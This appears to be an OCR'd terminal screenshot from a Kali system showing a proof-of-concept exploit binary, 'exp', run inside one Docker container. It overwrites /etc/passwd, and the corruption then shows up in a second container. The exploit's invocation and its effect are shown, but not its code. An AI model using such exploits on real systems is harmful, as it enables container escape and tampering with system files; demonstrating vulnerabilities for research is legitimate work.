 文件 动作 编辑 查看 帮助
(happi0㉿kali)-[~]
$ docker run -itd --name=u1 ubuntu
87eddc489efff62311c411a6c9c38240d80e69eadd7fe044db0c2d290049cca9
(happi0㉿kali)-[~]
$ docker cp exp 87eddc489efff62311c411a6c9c38240d80e69eadd7fe044db0c2d29
0049cca9:/
(happi0㉿kali)-[~]
$ docker exec -it u1 /bin/bash
root@87eddc489eff:/# ls
bin dev exp lib lib64 media opt root sbin sys usr
boot etc home lib32 libx32 mnt proc run srv tmp var
root@87eddc489eff:/# head /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
root@87eddc489eff:/# ./exp /etc/passwd 4 "aaaaaaaaaaaaaaaaaaaa"
bash: ./exp: Permission denied
root@87eddc489eff:/# chmod +x exp
root@87eddc489eff:/# ./exp /etc/passwd 4 "aaaaaaaaaaaaaaaaaaaa"
It worked!
root@87eddc489eff:/# date
Fri Jan 13 06:15:38 UTC 2023
root@87eddc489eff:/#
(happi0㉿kali)-[~]
$ docker run -itd --name=u2 ubuntu
[sudo] happi0 的密码：
d17eb007e1685a7831957f179ce835ca96e7e5bc1aac9b300126c82a468e5b2a
(happi0㉿kali)-[~]
$ docker exec -it u2 /bin/bash
I have no name!@d17eb007e168:/# cat /etc/passwd
rootaaaaaaaaaaaaaaaaaaaain/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/
nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
I have no name!@d17eb007e168:/# date
Fri Jan 13 06:16:18 UTC 2023
I have no name!@d17eb007e168:/#